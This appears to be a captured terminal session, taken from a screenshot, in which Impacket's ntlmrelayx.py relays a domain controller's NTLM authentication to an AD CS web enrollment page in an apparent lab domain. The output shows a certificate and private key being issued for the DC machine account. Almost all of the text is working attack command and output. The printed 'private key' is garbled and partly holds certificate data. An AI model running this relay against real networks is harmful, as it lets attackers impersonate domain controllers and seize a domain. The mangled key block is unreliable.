 (impacket-py3) user@localhost:~/impacket-py3$ python examples/ntlmrelayx.py -t https://s2016dc.testsegment.local/certs
rv/certfnsh.asp -smb2support
Impacket v0.9.24.dev1+20210618.54810.11f4304 - Copyright 2021 SecureAuth Corporation
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] SMBD-Thread-4: Connection from TESTSEGMENT/S2019DC$@192.168.222.114 controlled, attacking target https://s2016dc.t
estsegment.local
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against https://s2016dc.testsegment.local as TESTSEGMENT/S2019DC$ SUCCEED
Cert issued OK!
Got signed cert for S2019DC$!
Cert:
-----BEGIN CERTIFICATE-----
MIIF5zCCBM+gAwIBAgITcAAAAG5ihTuNyEE1BAAAAAAAbjANBgkqhkiG9w0BAQsF
ADBVMRUwEwYKCZImiZPyLGQBGRYFbG9jYWwxGzAZBgoJkiaJk/IsZAEZFgt0ZXN0
c2VnbWVudDEfMB0GA1UEAxMWdGVzdHNlZ21lbnQtUzIwMTZEQy1DQTAeFw0yMTA3
MjgxNTUzMjRaFw0yMjA3MjgxNTUzMjRaMCQxIjAgBgNVBAMTGVMyMDE5REMudGVz
dHNlZ21lbnQubG9jYWwwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDa
QYBVgQt1fYUS5qXraNeRQtnUgrBgjGr0ivmtcwzBgS6jQf5IB/eI0mCwevZntdk/
...cut...
qp4m+VxrTmaPFIeO58SRCcUueSBntJK40/JIcA1a8Xm3o+1W0FgKYiI+n9pDWhPq
k5I+40f7IR2svzY8E5LfI+Ide7HSFetKHpIK7k3L0FqlfEm+NVHJheMAuHUU6dmv
1lRjHWYHV/ng5eLeyUb6XyNN2p5TBmZAF+9q8TyN4DNiUFOcUvJ6q/2w8fq+crRT
vrwRELD+Vk9R37O0hBx59OFkOAspepDUpKiK
-----END CERTIFICATE-----
Key:
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA2kGAVYELdX2FEual62jXkULZ1IKwYIxq9Ir5rXMMwakuo0H+
SAf3iNJgsHr2Z7XZP7bh/8TrKjw4zeq7tdmud/1F0qr3Mxp5KQVE5r8wXDnKfia+
f8FB5dFcGjjk3D5LZGe5+IhdCJgiAuThnQXvxkDaPa6eUYF0nMK2LauoMGxepk2h
FvnMg/oJ0I7HwAHhCaIvYeyovw+8WGBchwx9UTZznqho2A2N3J2XUmkU5/EUUq59
b25maWd1cmF0aW9uLERDPXRlc3RzZWdtZW50LERDPWxvY2FsP2NBQ2VydGlmaWNh
dGU/YmFzZT9vYmplY3RDbGFzcz1jZXJ0aWZpY2F0aW9uQXV0aG9yaXR5MC8GCSsG
AQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8AbABsAGUAcjAOBgNV
HQ8BAf8EBAMCBaAwHQYDVR0lBBYwFAYIKwYBBQUHAwIGCCsGAQUFBwMBMEUGA1Ud
EQQ+MDygHwYJKwYBBAGCNxkBoBIEENe3iVXcCkRMi2nNYH4J2WWCGVMyMDE5REMu
dGVzdHNlZ21lbnQubG9jYWwwRAYJKoZIhvcNAQkPBDcwNTAOBggqhkiG9w0DAgIC
AIAwDgYIKoZIhvcNAwQCAgCAMAcGBSsOAwIHMAoGCCqGSIb3DQMHMA0GCSqGSIb3
DQEBCwUAA4IBAQAyrV/dreYJIVYx3rdG4Ys2FQSFTzlZ6nDSCWUMb5JUoTuVtD82
6I65SbCHjC3NPc+v5WJUGIfGEH3vbYN6lfCC1cE6hGOKiyP71Gi0j9/VTe3EA1Xh